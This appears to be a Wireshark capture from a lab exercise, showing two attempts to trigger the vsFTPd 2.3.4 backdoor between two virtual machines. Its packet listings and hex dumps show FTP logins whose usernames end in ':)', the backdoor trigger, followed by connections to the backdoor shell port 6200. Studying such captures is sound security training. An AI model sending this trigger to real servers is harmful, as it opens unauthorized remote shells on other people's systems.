 Attempt:1
No. Time Source Destination Protocol Length Info
12 33.768163 192.168.44.133 192.168.44.128 FTP 79 Request: USER 4s0d:)
13 33.768297 192.168.44.128 192.168.44.133 TCP 66 21 → 36821 [ACK] Seq=21 …
14 33.768345 192.168.44.128 192.168.44.133 FTP 100 Response: 331 Please spe…
15 33.768351 192.168.44.133 192.168.44.128 TCP 66 36821 → 21 [ACK] Seq=14 …
16 33.769064 192.168.44.133 192.168.44.128 FTP 77 Request: PASS WXRB
17 33.769811 192.168.44.133 192.168.44.128 TCP 74 44909 → 6200 [SYN] Seq=0…
18 33.769972 192.168.44.128 192.168.44.133 TCP 74 6200 → 44909 [SYN, ACK] …
Frame 12: 79 bytes on wire (632 bits), 79 bytes captured (632 bits)
Ethernet II, Src: VMware_25:a7:d4 (00:0c:29:25:a7:d4), Dst: VMware_09:94:ac (00:0c:29:09:94:ac)
Internet Protocol Version 4, Src: 192.168.44.133, Dst: 192.168.44.128
Transmission Control Protocol, Src Port: 36821, Dst Port: 21, Seq: 1, Ack: 21, Len: 13
File Transfer Protocol (FTP)
USER 4s0d:)\r\n
[Current working directory: ]
0000 00 0c 29 09 94 ac 00 0c 29 25 a7 d4 08 00 45 00 ··)····· )%····E·
0010 00 41 d8 a0 40 00 40 06 87 c0 c0 a8 2c 85 c0 a8 ·A··@·@· ····,···
0020 2c 80 8f d5 00 15 7e 86 2e 1b 5f 7c ca fb 80 18 ,·····~· .·_|····
0030 01 f6 da 89 00 00 01 01 08 0a ea 56 8b 1b 00 02 ········ ···V····
0040 4c 20 55 53 45 52 20 34 73 30 64 3a 29 0d 0a L USER 4 s0d:)··
Attempt:2
36 29.340612 192.168.44.128 192.168.44.133 TCP 60 6200 → 38809 [RST, ACK] …
37 29.342722 192.168.44.133 192.168.44.128 TCP 74 45175 → 21 [SYN] Seq=0 W…
38 29.343278 192.168.44.128 192.168.44.133 TCP 74 21 → 45175 [SYN, ACK] Se…
39 29.343371 192.168.44.133 192.168.44.128 TCP 66 45175 → 21 [ACK] Seq=1 A…
40 29.351263 192.168.44.128 192.168.44.133 FTP 86 Response: 220 (vsFTPd 2.…
41 29.351398 192.168.44.133 192.168.44.128 TCP 66 45175 → 21 [ACK] Seq=1 A…
42 29.358369 192.168.44.133 192.168.44.128 FTP 77 Request: USER C6:)
Frame 42: 77 bytes on wire (616 bits), 77 bytes captured (616 bits)
Ethernet II, Src: VMware_25:a7:d4 (00:0c:29:25:a7:d4), Dst: VMware_09:94:ac (00:0c:29:09:94:ac)
Internet Protocol Version 4, Src: 192.168.44.133, Dst: 192.168.44.128
Transmission Control Protocol, Src Port: 45175, Dst Port: 21, Seq: 1, Ack: 21, Len: 11
File Transfer Protocol (FTP)
USER C6:)\r\n
[Current working directory: ]
0000 00 0c 29 09 94 ac 00 0c 29 25 a7 d4 08 00 45 00 ··)····· )%····E·
0010 00 3f 0a 79 40 00 40 06 55 ea c0 a8 2c 85 c0 a8 ·?·y@·@· U···,···
0020 2c 80 b0 77 00 15 b0 fe 92 fd ae 27 15 db 80 18 ,··w···· ···'····
0030 01 f6 da 87 00 00 01 01 08 0a b7 77 8a 0c 00 00 ········ ···w····
0040 1c d0 55 53 45 52 20 43 36 3a 29 0d 0a ··USER C 6:)··